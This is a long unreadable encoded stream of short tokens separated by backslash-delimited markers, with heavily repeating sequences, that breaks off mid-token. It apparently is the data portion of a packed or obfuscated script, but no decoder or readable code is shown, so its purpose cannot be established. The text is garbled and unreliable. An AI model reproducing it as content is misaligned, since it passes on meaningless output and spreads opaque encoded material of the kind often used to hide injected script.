H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\